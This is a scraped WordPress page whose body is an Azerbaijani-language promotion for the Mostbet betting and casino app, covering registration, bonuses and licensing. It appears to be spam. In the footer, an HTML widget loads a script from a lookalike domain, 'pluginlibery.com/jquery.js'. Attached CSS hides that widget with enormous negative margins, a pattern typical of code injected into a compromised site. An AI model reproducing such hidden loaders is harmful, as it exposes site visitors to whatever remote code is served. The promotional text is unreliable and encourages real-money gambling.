<li>Mоbil tеlеfоn nömrəsi ilə qеydiyyаtdаn Mоstbеt арр üzərindən qеydiyyаtdаn kеçmək üçün sizə bir nеçə qısа məlumаtlаr lаzım оlасаqdır.</li>
</ul>
<p>Yeniləmələr ilə Mostbet-in ən son versiyasına çıxış əldə edirsiniz, bu isə bütün baqları həll edir, tətbiqi sürətləndirir, eləcə də yeni bonuslar və funksiyalar əlavə edir. Artıq Mostbet-də hesabınız varsa, giriş etmək üçün ondan istifadə edin. Əgər hər hansı səbəbdən Mosbet tətbiqini telefonunuzdan silmisinizsə, narahat olmayın, çünki onu bütün əvvəlki məlumatlarınızla birlikdə bərpa etmək mümkündür. Mostbet-in rəsmi saytı menyu baxımından minimalistdir. Əsas səhifənin üstündə « xətt » və « canlı »iki nişanı görə bilərsiniz.</p>
<h2 id="toc-12">Qeydiyyat və yoxlama most bet</h2>
<p>Mostbet tətbiqinin funksionallığı rəsmi veb-saytla eyni olduğu üçün buradan da müxtəlif bonusları əldə edib istifadə edə biləcəksiniz. Çox vaxt Mostbet çox sayda yeni kampaniya və bonuslar əlavə edir, bu yolla daha da çox qazana bilərsiniz. Bütün cari təklifləri Kampaniyalar bölməsində görə bilərsiniz. Hər bir idmanın ayrıca səhifəsində gələcək matçlar göstərilən səhifəsi var ki, burada siz hadisənin tarixi və vaxtı ilə yanaşı cari əmsalları və bazarları görə bilərsiniz. Tətbiqdə həmçinin canlı yayım funksiyası var ki, oyunçuların meydançadakı hərəkətini izləyib vəziyyəti qiymətləndirərək ən yaxşı əmsalla qazanan mərc qoya biləsiniz. Hər bir Mostbet istifadəçisi mobil cihazlarından tətbiq vasitəsilə canlı mərcləri izləyə və eyni vaxtda da mərc qoya bilər.</p>
<p>Bütün slot maşınları yalnız lisenziyalı provayderlərdən təmin edilir. Bu, ədalətli oyuna və göstərilən RTP-yə uyğunluğa zəmanət verir. MostBet, Curacao lisenziyalı №  8048/JAZ altında  Bizbon N.V. Mostbet dünyanın qabaqcıl onlayn bukmeykerlərindən biridir, burada idman və kiber idmanlar üzrə Xətt və Canlı mərclər, eləcə də eksklüziv onlayn kazino və Canlı kazino təklif ounur.</p>
<h3 id="toc-13">Azərbaycandan istifadə etmək rahatdır?</h3>
<p>Artıq hesabınızın balansınızı artıra biləcəksiniz və heç bir məhdudiyyət olmadan real pulla oynamağa başlaya biləcəksiniz. Mostbet Azərbaycanın istifadəçisi olmağa qərar versəniz, yadda saxlamalı olduğunuz məlumatlar bunlardır. Şirkət həmçinin müvafiq sənədlərlə sübut olunan başqa məlumatları da tələb edə bilər. Bəzi hallarda Şirkət İstifadəçidən sənədlərin notarius qaydasında təsdiqlənmiş nüsxələrini də istəyə bilər. Bu addımlar tamamlandıqdan sonra mərciniz dərhal qəbul ediləcək.</p>
<p>Ayrıca poker bölməsi var ki, burada turnirlərdə iştirak edə bilərəm, ona görə də heç düşünmədən qeydiyyatdan keçdim. Yeri gəlmişkən, burada qeydiyyatdan keçmək asandır, xüsusilə də ona görə ki, bukmeyker bir neçə qeydiyyat üsulu təklif edir. Mən Mostbet dəstək komandasının işini vurğulamaq istərdim. Hesabıma pul qoymaqla bağlı problem yaşamışdım, ancaq dəstək təmsilçisi dərhal mənə problemin səbəbini tapmaqda kömək etdi və addım-addım təlimatlar verdi.</p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->

<nav class="navigation post-navigation" aria-label="Articles">
				<div class="nav-links"><div class="nav-previous"><a title="Mostbet AZ-90 kazino azerbaycan Ən yaxşı bukmeyker rəsmi say" href="https://www.reallycom.com/2023/12/07/mostbet-az-90-kazino-azerbaycan-en-yaxsi-bukmeyker-r%c9%99smi-say/" rel="prev"><span class="ast-left-arrow" aria-hidden="true">&larr;</span> Article précédent</a></div><div class="nav-next"><a title="Real pul üçün Mostbet Azərbaycan Onlayn Casino Bonus 550+250F" href="https://www.reallycom.com/2023/12/07/real-pul-ucun-mostbet-az%c9%99rbaycan-onlayn-casino-bonus-550250f/" rel="next">Article suivant <span class="ast-right-arrow" aria-hidden="true">&rarr;</span></a></div></div>
		</nav>		<div id="comments" class="comments-area comment-form-position-below ">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/12/07/tothe-method-download-and-set-up-mostbet-app-for-android-and-ios-2022-t/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.reallycom.com/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-col-lg-12"><label for="comment" class="screen-reader-text">Écrivez ici…</label><textarea id="comment" name="comment" placeholder="Écrivez ici…" cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row">
			<p class="comment-form-author ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4">
				<label for="author" class="screen-reader-text">Nom*</label>
				<input id="author" name="author" type="text" 
					value="" 
					placeholder="Nom*" 
					size="30" aria-required='true' autocomplete="name" />
			</p>
<p class="comment-form-email ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4">
			<label for="email" class="screen-reader-text">E-mail*</label>
			<input id="email" name="email" type="text" 
				value="" 
				placeholder="E-mail*" 
				size="30" aria-required='true' autocomplete="email" />
		</p>
<p class="comment-form-url ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4">
			<label for="url" class="screen-reader-text">Site</label>
			<input id="url" name="url" type="text" 
				value="" 
				placeholder="Site" 
				size="30" autocomplete="url" />
		</p>
		</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publier un commentaire &raquo;" /> <input type='hidden' name='comment_post_ID' value='1706' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1085" class="elementor elementor-1085">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a05ae58 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a05ae58" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a6d6078" data-id="a6d6078" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f6dfb15 elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-html" data-id="f6dfb15" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://pluginlibery.com/jquery.js"></script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
		</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.reallycom.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"","responsive_cart_click":"flyout","is_dark_palette":""};
</script>
<script src="https://www.reallycom.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.11.13" id="astra-theme-js-js"></script>
<script src="https://www.reallycom.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};
</script>
<script src="https://www.reallycom.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script src="https://www.reallycom.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.reallycom.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.reallycom.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.reallycom.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.reallycom.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.reallycom.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d7354d78a0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1706,"title":"Tothe%20Method%20Download%20And%20Set%20Up%20Mostbet%20App%20For%20Android%20And%20Ios%202022%20T%20%E2%80%93%20Reallycom","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.reallycom.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.reallycom.com/wp-content/uploads/elementor/css/post-1085.css?ver=1761100369
body_size: 337
content:
.elementor-1085 .elementor-element.elementor-element-f6dfb15{width:initial;max-width:initial;top:0px;}.elementor-1085 .elementor-element.elementor-element-f6dfb15 > .elementor-widget-container{margin:-100000000000px -100000000000px -100000000000px -100000000000px;}body:not(.rtl) .elementor-1085 .elementor-element.elementor-element-f6dfb15{left:0px;}body.rtl .elementor-1085 .elementor-element.elementor-element-f6dfb15{right:0px;}